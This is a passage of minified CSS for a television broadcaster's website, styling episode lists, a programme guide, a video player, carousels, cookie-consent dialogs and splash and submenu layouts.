0}.format-main-episode.main-half p{float:left;font-size:15px;font-weight:400;padding:0;width:100%}.episode-list.episode-front .g4:nth-of-type(3n+2){margin-left:0!important;margin-right:0!important}.g12 .news-block-link,.g9 .g4 .news-block-link{height:29.6vw!important}.episode-list .g4:nth-of-type(odd),.episode-list.episode-front .g4:nth-of-type(odd){clear:both!important;margin-left:2.039%!important}.informativni .episode-list .g4:nth-of-type(3n+2){clear:none!important}.informativni .episode-list .g4:nth-of-type(23n){clear:both!important}.episode-watchlinks{display:block;left:50%;position:absolute;text-align:center;top:-57px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:120%}.section-default .news-block .episode-watchlinks{top:-32px}.episode-watchlinks .button-nvideo-transparent,.episode-watchlinks .button-oyo-transparent{font-size:10px!important;line-height:1;padding:10px 15px}.episode-watchlinks+.episode-description{margin-top:10px}.episode-watchlinks .has-asset{margin-top:-5px!important}.block-article img.g100{margin-left:-20px;margin-top:-20px;max-width:calc(100% + 40px)!important;width:calc(100% + 40px)!important}.video,div [class^=article-gallery-]{margin-left:calc(-20px - 1.492%);width:calc(103.984% + 40px)!important}body{padding-top:65px}.new-header .nav-section-title{display:none!important}.new-header .nav-content{border-top:none;height:69px;padding-left:0}.new-header .mobile-nova-small{background-color:#c8091e;background-position:-588px -64px;height:66px;left:0;position:absolute;top:0;width:65px}.new-header .menu-icon{height:65px;right:0;top:0;width:65px}.new-header .menu-icon:before{font-size:24px;margin:21px}.new-header .header-exits{display:block}.new-nav-open .new-header .mobile-nova-small{background-color:transparent}.new-nav-open .new-header .header-exits{display:none}.new-nav-open .new-header .nav-section-title{display:block!important}.header-exits{padding:0 65px}.header-exits .exit-logo{display:inline-block}.header-exits .exit-oyo,.header-exits .exit-plus{color:#8a8f99;display:block;float:left;height:65px;padding-top:18px;text-align:center;width:50%}.header-exits .textual{display:block;font-size:8px;text-align:center;text-transform:uppercase}.header-exits .exit-oyo{background-color:#33343b}.header-exits .exit-plus{background-color:#28292d}.header-exits .exit-oyo .exit-logo{background-image:url(assets/fa8499add7076d922d7d.svg);background-position:50%;height:18px;width:45px}.header-exits .exit-plus .exit-logo{background-position:-703px -87px;height:18px;width:43px}}@media only screen and (max-width:490px){.inblock.footer-logo.footer-punkufer{margin-top:-30px}}@media only screen and (max-width:400px){.epg-mobile .cal-active .epg-date{width:14.285%}}@media only screen and (max-width:375px){[data-carousel=mobile] .g3,[data-carousel=mobile] .g4,[data-carousel=mobile] .g6{width:180px}[data-carousel=mobile] .g3 .news-block-link,[data-carousel=mobile] .g4 .news-block-link,[data-carousel=mobile] .g6 .news-block-link{height:112px}}@media only screen and (max-width:360px){.epg-day,.news-block-title{font-size:20px}.button.load-more,.epg-link.button-rounded{font-size:13px}.epg-days{margin:15px 0 10px!important}.foot-links a{font-size:10px;padding:0 3px}.epg-mobile .epg-content li{font-size:15px}.epg-mobile.epg-full .epg-timeline .epg-channel{top:53px!important}.toggle-opened .circled-icon{top:2em}.format-info.toggle-closed .circled-icon,.format-info.toggle-opened .circled-icon{top:1.3em}.main-nav .format-nav-content ul li a,.main-nav ul li a{padding:10px 0!important}.logotypes{margin:0 8.209% 15px}.block-exposed{margin-top:-16px}.toggle-closed .circled-icon{top:2em}.format-gallery .splash-nav{top:77%}.format-roles .splash-nav{top:45%}.format-subpage .splash-static-docker,.informativni.format-subpage .splash-static-docker{margin-top:185px}.f11 .splash-static-docker{margin-top:215px}.f11 .splash-static,.format-subpage .splash-static,.informativni.format-subpage .splash-static{height:120px}#redux-overlay .red-circle,.format-gallery .red-circle{height:40px;padding-top:4px;top:10px!important;width:40px}#redux-overlay .red-circle a,.format-gallery .red-circle a{font-size:25px}.splash-logo{width:80px}.gallery-fullscreen .gallery-nav{width:calc(100% - 30px)}body.gallery-fullscreen{padding-bottom:60px}.splash-nav-mobile.absolute-left.gallery-slider{left:0;top:50px}.splash-nav-mobile.absolute-right.gallery-slider{right:0;top:50px}[data-carousel=mobile] .g3,[data-carousel=mobile] .g4,[data-carousel=mobile] .g6{width:160px}[data-carousel=mobile] .g3 .news-block-link,[data-carousel=mobile] .g4 .news-block-link,[data-carousel=mobile] .g6 .news-block-link{height:100px}}@media only screen and (max-width:320px){[data-carousel=mobile] .g3,[data-carousel=mobile] .g4,[data-carousel=mobile] .g6{width:155px}[data-carousel=mobile] .g3 .news-block-link,[data-carousel=mobile] .g4 .news-block-link,[data-carousel=mobile] .g6 .news-block-link{height:96px}.epizoda .episode-title.relative{font-size:14px}.episode-watchlinks .button-nvideo-transparent .has-asset{background-position:-600px -794px;height:30px;width:43px}.episode-watchlinks .button-oyo-transparent .has-asset{background-position:-500px -794px;height:30px;width:45px}.epizoda .format-caption.format-caption-airing-time{font-size:13px;padding:11px 60px}.format .splash-logo.nova-nafna.mobile-inblock.ir{display:none!important}.header-exits{padding:0 56px}.new-header .menu-icon{width:56px}.new-header .menu-icon:before{margin:21px 16px}.new-header .mobile-nova-small{background-position:-588px -64px;width:56px}}.flowplayer{background-size:cover!important;text-align:left!important}.flowplayer .fp-ratio{padding-top:55.56%!important}.flowplayer .fp-buffer,.flowplayer .fp-play:before,.flowplayer .fp-progress,.flowplayer .fp-volumeslider,.flowplayer.is-paused .fp-ui{cursor:pointer!important}.flowplayer .fp-engine,.flowplayer .fp-ui{cursor:default!important}.flowplayer .fp-timeline{background-color:#fff!important}.flowplayer .fp-progress,.flowplayer .fp-volumelevel,.flowplayer.is-touch.is-mouseover .fp-progress:before{background-color:#c8091e!important}.flowplayer .fp-buffer{background-color:#ccc!important}.flowplayer .ad-time{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);left:10px;max-width:50%;opacity:0;overflow:hidden;position:absolute;text-overflow:ellipsis;top:10px;-webkit-transition:opacity .15s .3s;-moz-transition:opacity .15s .3s;transition:opacity .15s .3s;white-space:nowrap;width:auto}.flowplayer .ad-time .ad-remaining{background-color:rgba(0,0,0,.65);border-radius:3px;color:#fff;cursor:default;float:left;font-family:myriad pro,Helvetica,Arial,sans-serif;font-size:11px;font-weight:400;line-height:30px;padding:0 20px}.flowplayer.ad-is-visible .ad-time{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.cookie-dialog{box-shadow:0 0 5px 2px rgba(0,0,0,.6);position:fixed;top:0;width:100%;z-index:100000000}@media (max-width:1260px){.cookie-dialog .container{padding:0 40px}}@media (max-width:600px){.cookie-dialog .container{padding-bottom:40px}.cookie-dialog .container a{position:static!important}.cookie-dialog .container p{padding:40px 20px 40px 0!important}}.featured-carousel .verlauf{background-image:none}.oyo-promo .rev-oyo-button:not(.nvideo) img{max-width:80px}.oyo-promo .rev-oyo-button:not(.nvideo){padding:14px 15px 13px 70px;width:265px}@media (min-width:801px){.main-nav{text-align:center}.main-nav.collapsed .nav-content{border-bottom-left-radius:75px;border-bottom-right-radius:75px;border-top-left-radius:0;border-top-right-radius:0;box-shadow:0 1px 5px 0 rgba(0,0,0,.35),inset 0 1px 0 0 rgba(255,0,0,.56);transition:border-radius .6s}.main-nav .nav-content{background:#c8081e;border-top-left-radius:75px;border-top-right-radius:75px;box-shadow:none;float:none;padding:10px 45px;transition:border-radius .6s;width:auto}.main-nav .nav-content ul.left{float:none}.main-nav .nav-content ul.left li{border-left-color:transparent;border-radius:35px;display:inline-block;float:none;font-size:15px}.main-nav .nav-content ul.left li a{font-size:15px;padding:8px}}@media (min-width:870px){.main-nav .nav-content ul.left li a{font-size:17px;padding:8px 10px}}@media (min-width:1024px){.main-nav .nav-content{padding:10px 60px}.main-nav .nav-content ul.left li a{font-size:18px;padding:8px 12px}}@media (min-width:1200px){.main-nav .nav-content{padding:10px 60px}.main-nav .nav-content ul.left li a{font-size:18px;padding:8px 20px}}@media (max-width:1120px){.news-block-items .rev-oyo-button:not(.nvideo) .icon-play{height:100%}}@media (max-width:1220px){.news-block-items .news-block-data{padding:0 10px}}@media (max-width:817px){.network-nova-small{opacity:0}}@media (max-width:800px){.oyo-promo .rev-oyo-button:not(.nvideo){padding:8px 15px 6px 42px;width:230px}.epg-mobile .epg-title{padding:20px 20px 20px 170px}.epg-mobile .epg-time{width:150px}.epg-mobile .epg-time .inblock{margin-bottom:5px}}@media (max-width:600px){.news-block-items .news-block-link{height:29.6vw!important}.news-block-items{display:flex;flex-wrap:wrap;margin-top:10px;max-width:100%}.news-block-items .g3:nth-child(2n),.news-block-items .g4:nth-child(2n){padding-left:5px}.news-block-items .g3:nth-child(odd),.news-block-items .g4:nth-child(odd){padding-right:5px}.news-block-items .g3,.news-block-items .g4{margin:0!important;padding:10px;width:50%}}@media only screen and (max-height:768px) and (min-width:801px){.splash-docker{margin-top:80vh!important}}body{transform:none!important}.optanon-alert-box-wrapper .optanon-alert-box-button-container button:hover{background:inherit!important;color:inherit!important}.optanon-alert-box-wrapper .optanon-alert-box-button-container button{font-size:inherit!important}@media only screen and (max-width:725px){body .optanon-alert-box-wrapper{max-width:453px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-body{box-sizing:border-box;margin:0!important;max-width:373px;padding:40px 40px 24px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-notice,body .optanon-alert-box-wrapper .optanon-alert-box-title .center-tile-banner-title{max-width:373px;width:100%!important}body #optanon #optanon-popup-wrapper{max-width:725px!important;right:0;width:100%!important}@media only screen and (max-width:725px){body .optanon-alert-box-wrapper{max-width:453px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-body{box-sizing:border-box;margin:0!important;max-width:373px;padding:40px 40px 24px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-notice,body .optanon-alert-box-wrapper .optanon-alert-box-title .center-tile-banner-title{max-width:373px;width:100%!important}body #optanon #optanon-popup-wrapper{max-width:725px!important;right:0;width:100%!important}body #optanon #optanon-popup-wrapper input[type=checkbox]{display:inline-block}body #optanon #optanon-popup-top{height:auto}body #optanon #optanon-popup-body{max-width:725px;width:100%!important}}body #optanon #optanon-popup-top{height:auto}body #optanon #optanon-popup-body{max-width:725px;width:100%!important}}@media (max-width:490px){.epg-mobile .epg-time{width:150px}.epg-mobile .epg-title{padding:20px 20px 20px 160px}}.nova-studio{align-items:center;display:flex;flex-wrap:wrap;margin:30px 0;padding:0 30px}.nova-studio img{margin-bottom:0!important;max-width:95px}.nova-studio span{display:block;flex:1;font-size:18px;font-style:italic;font-weight:300;line-height:1.3;padding:10px 0 10px 30px}@media (max-width:1699px){.nova-studio{padding:0 20px}.nova-studio span{font-size:18px}}@media (max-width:1103px){.nova-studio{max-width:760px}.nova-studio span{font-size:16px}}@media (max-width:599px){.nova-studio{max-width:370px;padding:0}.nova-studio img{max-width:50px}.nova-studio span{font-size:11px;padding:10px 0 10px 10px}}.article-content .video-player>div.bplr{left:0;position:absolute;top:0;width:100%}.article-content .video-player{background-color:#f3f3f3;padding-bottom:56.25%;position:relative}.article-content .video-player.is-vertical{padding-bottom:100%}.owl-carousel{-webkit-tap-highlight-color:rgba(0,0,0,0);display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}.play-icon{background-color:#ccc;background-image:url(assets/0d9dbbc56f8c00859a6c.svg);background-position:50% 50%;background-repeat:no-repeat;background-size:20px;height:24px;width:24px}.play-icon,.play-icon-after:after{display:block;transition:background .15s linear}.play-icon-after:after{background:#c80a1e url(assets/0d9dbbc56f8c00859a6c.svg) no-repeat 50% 50%;background-size:20px;border-radius:50%;content:"";height:42px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:42px}.play-icon-after.icon-big:after{background-size:30px;height:60px;width:60px}.icon-twitter{background-image:url(assets/8c19b796a277c43d127a.svg);background-position-y:center;background-size:contain;height:30px;width:28px}.icon-twitter:before{display:none}.icon-twitter-squared{background-color:#fff;background-image:url(assets/568f8f01b275dcc6b4fa.svg);background-position-y:center;background-size:contain;border-radius:5px;height:23px;position:relative;top:3px;width:23px}.icon-twitter-squared:before{display:none}.splash-social{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.splash-social span:first-child{padding-left:0;text-align:center;width:100%}.corpo-header .splash-social a.icon-twitter-squared{height:19px;margin-left:.2em;top:0;width:19px}.redux-button{background-color:#c80a1e;border-radius:1.1111111111em;display:inline-block;font-size:18px;font-weight:900;line-height:1.222;padding:.4444444444em 1.3888888889em;text-transform:uppercase}.redux-button,.redux-button:hover{color:#fff;transition:background-color .15s linear,box-shadow .15s linear}.redux-button:hover{background-color:#7f0613}.redux-button.button-small{font-size:12px;font-weight:700;line-height:1.25;padding:.6666666667em 2.0833333333em}.redux-button.button-light{background-color:transparent;box-shadow:inset 0 0 0 1px hsla(0,0%,93%,.32);color:#ededed;font-size:18px;font-weight:400}.redux-button.button-light:hover{background-color:#7f0613;box-shadow:none;color:#fff}.ext-button{border-radius:4px;color:#fff;display:inline-block;font-size:14px;padding:10px 25px 11px 55px;position:relative}.ext-button .play-icon{background-size:30px;border-radius:4px 0 0 4px;bottom:0;height:38px;left:0;position:absolute;width:40px}.ext-button.ext-oyo{background-color:#2db0e0}.ext-button.ext-oyo .play-icon{background-color:#1da6d8}.ext-button.ext-oyo:hover,.ext-button.ext-oyo:hover .play-icon{background-color:#0098ca;color:#f2f2f2}.ext-button.ext-nvideo{background-color:#c80a1e}.ext-button.ext-nvideo .play-icon{background-color:#b40619}.ext-button.ext-nvideo:hover,.ext-button.ext-nvideo:hover .play-icon{background-color:#a90012;color:#f2f2f2}.ext-button.ext-txt-nvideo{color:#8a8f99;font-size:12px;padding:12px 0 0}.ext-button.ext-txt-nvideo .highlight{color:#d21d30;text-decoration:underline}.ext-button:hover,.ext-button:hover .highlight{color:#c80a1e}.ext-article-button{box-shadow:0 2px 8px #d8dae1,0 1px 2px 0 #969aa3;display:inline-block;font-size:18px;font-weight:700;line-height:1.333;margin-bottom:30px;padding:20px 20px 21px 64px;position:relative;text-align:left;text-shadow:0 1px 0 rgba(0,0,0,.32)}.ext-article-button .play-icon{background-color:#fff;background-size:26px;border-radius:50%;display:block;height:32px;left:16px;position:absolute;top:50%;transform:translateY(-50%);width:32px}.ext-article-button.ext-nvideo{background-color:#c80a1e;color:#fff!important}.ext-article-button.ext-nvideo .play-icon{background-image:url(assets/b4c3446e5a909db41e5c.svg)!important}.ext-article-button.ext-nvideo:hover{background-color:#a90012}.ext-article-button.ext-oyo{background-color:#2db0e0;color:#fff!important}.ext-article-button.ext-oyo .play-icon{background-image:url(assets/29f9dd8bfb193ab3b11e.svg)!important}.ext-article-button.ext-oyo:hover{background-color:#0098ca}.ext-article-button.ext-txt{box-shadow:none;color:#4a4a4a!important;display:block;font-size:16px;font-weight:600;padding:0;text-align:center;text-shadow:none}.ext-article-button.txt-oyo .highlight{color:#2db0e0;text-decoration:underline}.ext-article-button.txt-oyo:hover{color:#0098ca!important}.ext-article-button.txt-nvideo .highlight{color:#c80a1e;text-decoration:underline}.ext-article-button.txt-nvideo:hover{color:#a90012!important}@media(max-width:600px){.ext-article-button{font-size:14px;line-height:1.357;margin-left:-10px;margin-right:-10px;padding:14px 20px 14px 64px}.ext-article-button.ext-txt{font-size:12px;margin-left:30px;margin-right:30px}}.ext-article-button-holder{text-align:center}.format-mainpage.serije{background-color:transparent}.owl-on .owl-carousel{padding:0 10px;-ms-touch-action:pan-y;touch-action:pan-y}.owl-on .owl-carousel .owl-stage-outer{padding-bottom:20px}.owl-on .owl-carousel .owl-item{padding:10px}.owl-on .owl-next,.owl-on .owl-prev{cursor:pointer;padding:10px;position:absolute;top:52px}.owl-on .owl-next .polyline,.owl-on .owl-prev .polyline{transition:all .15s linear}.owl-on .owl-next:hover .polyline,.owl-on .owl-prev:hover .polyline{stroke:#c80a1e}.owl-on .owl-next:hover.disabled,.owl-on .owl-prev:hover.disabled{cursor:default}.owl-on .owl-next:hover.disabled .polyline,.owl-on .owl-prev:hover.disabled .polyline{stroke:#fff}.owl-on .owl-next.disabled,.owl-on .owl-prev.disabled{cursor:default;opacity:.32}.owl-on .owl-prev{left:-50px}.owl-on .owl-next{right:-50px}.owl-on .owl-dots{margin-top:-20px;padding:0 0 10px;text-align:center}.owl-on .owl-dots .owl-dot{border-radius:50%;box-shadow:inset 0 0 0 2px #686868;display:inline-block;height:12px;margin:0 4px;transition:background-color .15s linear,box-shadow .15s linear;width:12px}.owl-on .owl-dots .owl-dot.active{background-color:#fecc38;box-shadow:none}.owl-on .owl-dots .owl-dot:hover{background:hsla(0,0%,41%,.25)}@media(max-width:1320px){.owl-on .owl-carousel{margin-left:5%;width:90%}}@media(max-width:1220px){.owl-on .owl-carousel{margin-left:4%;width:92%}.owl-on .owl-next,.owl-on .owl-prev{top:46px}}@media(max-width:1024px){.owl-on .owl-next,.owl-on .owl-prev{top:36px}.owl-on .owl-prev{left:-30px}.owl-on .owl-next{right:-30px}}@media(max-width:800px){.owl-on .owl-carousel{margin-left:0;padding:0!important;width:100%}.owl-on .owl-nav{display:none}}.format-splash-redux .splash-title-holder,.redux-splash-static .splash-title-holder{bottom:0;left:0;position:absolute;width:100%}.format-splash-redux .format-logo,.redux-splash-static .format-logo{left:50%;position:absolute;top:47.5%;transform:translate(-50%,-50%);width:420px}.format-splash-redux .format-logo img,.redux-splash-static .format-logo img{width:100%}.format-splash-redux .format-splash-title,.redux-splash-static .format-splash-title{bottom:135px;color:#fff;left:25px;position:absolute;text-shadow:0 1px 64px rgba(0,0,0,.64);width:240px}.format-splash-redux .format-splash-title h2,.redux-splash-static .format-splash-title h2{color:#fff;font-size:40px;font-weight:900;line-height:1;margin-bottom:10px}.format-splash-redux .format-splash-title span,.redux-splash-static .format-splash-title span{font-size:14px;font-weight:400;opacity:.64}.format-splash-redux .format-splash-social,.redux-splash-static .format-splash-social{display:none}.format-splash-redux .format-splash-social a,.redux-splash-static .format-splash-social a{text-shadow:0 0 20px rgba(0,0,0,.25)}@media(max-width:800px){.format-splash-redux .format-logo,.redux-splash-static .format-logo{width:320px}}@media(max-width:600px){.format-splash-redux,.redux-splash-static{height:224px!important}.format-splash-redux .format-logo,.redux-splash-static .format-logo{top:42.5%;width:186px}.format-splash-redux .format-splash-title,.redux-splash-static .format-splash-title{bottom:70px;left:20px;position:absolute;width:160px}.format-splash-redux .format-splash-title h2,.redux-splash-static .format-splash-title h2{font-size:20px;margin-bottom:2px}.format-splash-redux .format-splash-title span,.redux-splash-static .format-splash-title span{font-size:12px}.format-splash-redux .splash-details,.redux-splash-static .splash-details{bottom:0!important;position:absolute}.format-splash-redux .splash-details .container,.redux-splash-static .splash-details .container{margin-top:0!important;top:inherit}.format-splash-redux .splash-details .runtime-channel,.redux-splash-static .splash-details .runtime-channel{padding-top:13px}.format-splash-redux .splash-details .news-block-runhour,.format-splash-redux .splash-details .news-block-runtime,.redux-splash-static .splash-details .news-block-runhour,.redux-splash-static .splash-details .news-block-runtime{font-size:15px;font-weight:900;line-height:1.15}.format-splash-redux .format-splash-social,.redux-splash-static .format-splash-social{bottom:0;display:block;padding:15px 20px;top:inherit}.format-splash-redux .format-splash-social span,.redux-splash-static .format-splash-social span{margin-right:10px;opacity:.48;position:relative;top:-2px}.format-splash-redux .format-splash-social a,.redux-splash-static .format-splash-social a{font-size:25px;padding:0}.format-splash-redux .format-splash-social a:before,.redux-splash-static .format-splash-social a:before{margin:0}.redux-splash-docker{margin-top:0!important}}@media(max-width:800px){.redux-splash-static-docker{margin-top:-65px!important}}@media(max-width:600px){.redux-splash-static-docker{margin-top:0!important}}.splash-static.redux-splash-static .format-splash-title{bottom:140px;display:none;width:inherit}.splash-static.redux-splash-static .format-splash-title h2{font-size:32px;margin-bottom:2px}@media(max-width:800px){.splash-static.redux-splash-static .format-splash-title{bottom:100px;display:block}.splash-static.redux-splash-static .format-splash-title h2{font-size:28px}}@media(max-width:600px){.splash-static.redux-splash-static{height:100px!important}.splash-static.redux-splash-static .format-splash-title{display:none}}@media(max-width:800px)and (min-width:601px){.main-nav ul li a,.main-nav-format ul li a{font-size:14px}}@media(max-width:750px)and (min-width:601px){.main-nav ul li a,.main-nav-format ul li a{font-size:13px;padding:8px 10px}}@media(max-width:700px)and (min-width:601px){.main-nav ul li a,.main-nav-format ul li a{font-size:12px;padding:8px}}@media(max-width:650px)and (min-width:601px){.main-nav ul li a,.main-nav-format ul li a{font-size:11px}}.redux-submenu.main-nav li{margin-top:12px}.redux-submenu.main-nav .article-info{top:2px}.redux-submenu.main-nav .item-info{display:none}.redux-submenu.main-nav .format-nav-content{height:60px;position:relative}.redux-submenu.main-nav .format-nav-content ul li a{font-weight:400;padding:10px 18px}.redux-submenu.main-nav .format-nav-content .format-menu-title{bottom:0;margin:0}.redux-submenu.main-nav .format-nav-content .format-menu-title a{padding:10px 25px 0;position:relative}.redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{left:25px;position:relative;top:0}.redux-submenu.main-nav .format-nav-content .format-menu-title .format-runtime{font-size:16px;margin:0}.redux-submenu.main-nav .format-nav-content .format-menu-title .format-airing-time{font-size:32px}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon{padding:9px 0 12px;text-align:right}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item{border-color:transparent;border-radius:4px;box-shadow:inset 0 0 0 1px hsla(0,0%,93%,.32);transition:box-shadow .3s,background .3s}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item:hover{border-color:transparent;box-shadow:inset 0 0 0 1px hsla(0,0%,93%,0)}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item a{font-weight:700;padding-left:42px;position:relative}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item a:after{border-bottom:6px solid transparent;border-left:10px solid #fff;border-top:6px solid transparent;content:"";display:block;height:0;left:19px;position:absolute;top:50%;transform:translateY(-50%);width:0}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item.active{border-color:transparent;box-shadow:inset 0 0 0 1px hsla(0,0%,93%,0)}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item.active a:after{border-left-color:#2d2e34}@media(max-width:600px){.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item{float:none;margin:0 23%;width:auto}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item:hover{border-color:transparent;box-shadow:inset 0 0 0 1px hsla(0,0%,93%,.32)}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item a:after{border-bottom-width:7px;border-left-width:12px;border-top-width:7px}}.redux-submenu.main-nav .format-nav-content .format-splash-social{padding:15px 20px;top:0}.redux-submenu.main-nav .format-nav-content .format-splash-social span{margin-right:10px;opacity:.48;position:relative;top:-2px}.redux-submenu.main-nav .format-nav-content .format-splash-social a{font-size:25px;padding:0;text-shadow:0 0 20px rgba(0,0,0,.25)}.redux-submenu.main-nav .format-nav-content .format-splash-social a:before{margin:0}@media(min-width:601px){.redux-submenu.main-nav.is-empty:not(.collapsed) .format-nav-content{background:none;border:none;box-shadow:none}}.redux-submenu.main-nav.collapsed .airtime-logo{display:none}.redux-submenu.main-nav.collapsed .item-info{display:block}.redux-submenu.main-nav.collapsed .format-nav-content .format-menu-title a{padding:10px 25px 6px}@media(max-width:1024px){.redux-submenu.main-nav .format-nav-content .format-menu-title a{padding:10px 20px 0}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon{padding:9px 0 6px}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon .format-airing-time{font-size:26px}.redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{left:20px;width:80px}}@media(max-width:1024px)and (min-width:801px){.redux-submenu.main-nav:not(.is-empty) li{display:inline-block;float:none}.redux-submenu.main-nav:not(.is-empty) .format-nav-content{display:flex;padding-right:0}.redux-submenu.main-nav:not(.is-empty) .format-nav-content ul{flex:1;height:60px;overflow-x:scroll;white-space:nowrap;width:100%}.redux-submenu.main-nav:not(.is-empty) .format-nav-content .format-splash-social{position:static}}@media(max-width:900px){.redux-submenu.main-nav .format-nav-content .format-menu-title a{padding:10px 15px 0}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon .format-airing-time{font-size:24px}.redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{left:15px;width:70px}.redux-submenu.main-nav .format-nav-content .format-menu-title .format-runtime{font-size:15px}.redux-submenu.main-nav .format-nav-content .format-menu-title .format-airing-time{font-size:28px}}@media(max-width:800px){.redux-submenu.main-nav ul li:first-child{background:#c80a1e}.redux-submenu.main-nav .format-nav-content .format-menu-title a{padding:5px 10px 0}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon{padding:10px 0 16px}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon .format-airing-time{font-size:18px;min-height:0}.redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{left:10px;top:21px;width:60px}}@media(max-width:800px)and (min-width:601px){.redux-submenu.main-nav{margin-bottom:5px}.redux-submenu.main-nav:not(.is-empty) li{display:inline-block;float:none}.redux-submenu.main-nav:not(.is-empty) .format-nav-content{padding-left:calc(26.119% + 18px);padding-right:110px}.redux-submenu.main-nav:not(.is-empty) .format-nav-content ul{border-right:1px solid #000;height:60px;overflow-x:scroll;white-space:nowrap;width:100%}}@media(max-width:600px){.redux-submenu.main-nav li{margin-top:0}.redux-submenu.main-nav .format-nav-content .format-menu-title{display:none!important}}@media(min-width:600px)and (max-width:800px){.format-mainpage .redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{top:0}.subsite-clanak-format .redux-submenu.main-nav .format-nav-content .format-menu-title{max-height:56px;padding:0}.subsite-clanak-format .redux-submenu.main-nav .format-nav-content .format-menu-title .airtime-logo{align-items:center;display:flex;height:56px;justify-content:space-between}.subsite-clanak-format .redux-submenu.main-nav .format-nav-content .format-menu-title a{padding:0 10px}.subsite-clanak-format .redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{position:static}}.redux-box{background:#2d2e34;padding-bottom:50px}.redux-box .format-gallery-background{filter:none}.redux-box .news-block-title{color:#fff;font-size:32px;letter-spacing:.0834375em;line-height:1.21875;margin:56px 0 34px;opacity:1}.redux-box .g3:nth-child(4n+1),.redux-box .news-block-item:nth-child(4n+1){clear:both;margin-left:1.492%}.redux-box .g3 img,.redux-box .news-block-item img{margin-bottom:3px}.redux-box .g3 a:hover h3,.redux-box .news-block-item a:hover h3{color:#c80a1e}.redux-box .g3 a:hover p,.redux-box .news-block-item a:hover p{color:#fff}.redux-box .g3 .title-holder,.redux-box .news-block-item .title-holder{overflow:hidden;padding:10px}.redux-box .g3 .title-holder h3,.redux-box .news-block-item .title-holder h3{color:#fff;font-size:20px;font-weight:700;line-height:1.2;margin-bottom:11px;transition:color .15s linear;word-break:break-word}.redux-box .g3 .title-holder p,.redux-box .news-block-item .title-holder p{color:#fff;font-size:14px;margin-bottom:0;opacity:.64}.redux-box .g6.news-block-item img{margin-bottom:13px;width:100%}.redux-box .g6.news-block-item .title-holder{margin:0 70px;padding:10px}.redux-box .g6.news-block-item .title-holder h3{font-size:24px}.redux-box.is-invert .g3 a:hover h3,.redux-box.is-invert .news-block-item a:hover h3{color:#c80a1e}.redux-box.is-invert .g3 .title-holder h3,.redux-box.is-invert .g3 .title-holder p,.redux-box.is-invert .g3 a:hover 